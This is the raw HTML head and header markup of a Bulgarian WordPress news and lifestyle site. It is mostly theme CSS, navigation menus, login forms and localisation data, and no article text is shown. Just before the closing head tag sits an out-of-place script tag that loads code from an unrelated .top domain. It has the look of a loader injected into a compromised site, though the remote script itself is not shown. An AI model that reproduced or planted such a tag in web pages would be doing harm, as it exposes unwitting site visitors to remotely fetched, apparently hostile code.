var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-57226 single-format-standard td-standard-pack ------ global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f90" class="tdc-zone"><div class="tdc_zone tdi_2_26f  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_26f{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_26f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_26f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_26f{
position:relative;
}
}

</style>
<div class="tdi_1_f90_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f90_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_b0b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_000  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_000{
                    min-height: 0;
                }.tdi_4_000 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_000,
				.tdi_4_000 .tdc-columns{
				    display: block;
				}.tdi_4_000 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_b0b_rand_style td-element-style" ></div><div class="vc_column tdi_6_091  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_091{
                    vertical-align: baseline;
                }.tdi_6_091 .wpb_wrapper,
				.tdi_6_091 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_091 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_091 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_1c7 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_71f" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_170  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_170{
                    min-height: 0;
                }.tdi_10_170,
				.tdi_10_170 .tdc-columns{
				    display: block;
				}.tdi_10_170 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_4f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_4f9{
                    vertical-align: baseline;
                }.tdi_12_4f9 .wpb_wrapper,
				.tdi_12_4f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_4f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_4f9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f79 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f79" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f79{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f79{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f79 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f79 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_f79 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_601 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_601" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_601{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_601{
                    display: inline-block;
                }.tdi_14_601 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_601 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_601 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_100 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_100" >
<style>
/* custom css */
.tdi_15_100{
                    display: inline-block;
                }.tdi_15_100 .tdb-logo-a,
                .tdi_15_100 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_100 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_100 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_100 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_100 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_100 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_100 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_100 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_100 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_100 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_100 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_100 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_100 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_100 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_100 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_100 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_100 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_100 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_61f" class="tdc-zone"><div class="tdc_zone tdi_17_39b  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_39b{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_e0e" class="tdc-row"><div class="vc_row tdi_19_b01  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_b01{
                    min-height: 0;
                }.tdi_19_b01,
				.tdi_19_b01 .tdc-columns{
				    display: block;
				}.tdi_19_b01 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_6ff  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_6ff{
                    vertical-align: baseline;
                }.tdi_21_6ff .wpb_wrapper,
				.tdi_21_6ff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_6ff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_6ff .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_1b0" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_77e snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_77e{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_77e{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_1b0_rand_style td-element-style" ><style>
.tdi_22_1b0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_bb0" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_1e8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_1e8{
                    min-height: 0;
                }.tdi_25_1e8:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_1e8,
				.tdi_25_1e8 .tdc-columns{
				    display: block;
				}.tdi_25_1e8 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_1e8{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_1e8 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_bb0_rand_style td-element-style" ><style>
.tdi_24_bb0_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_1db topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_1db{
                    vertical-align: baseline;
                }.tdi_27_1db .wpb_wrapper,
				.tdi_27_1db .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_1db .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_1db .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_117 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_117" >
<style>

/* inline tdc_css att */

.tdi_29_117{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_117{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_117{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_117{
                    display: inline-block;
                }.tdi_29_117 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_117 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_117 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_631 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_631"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_631{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_631{
                    display: inline-block;
                }.tdi_30_631 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_631 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_631 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_631 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_631 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_631 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_631 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_631 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_631 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_631 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_631 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_631 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_631 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_631 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_631 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_c06 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_c06" >
<style>

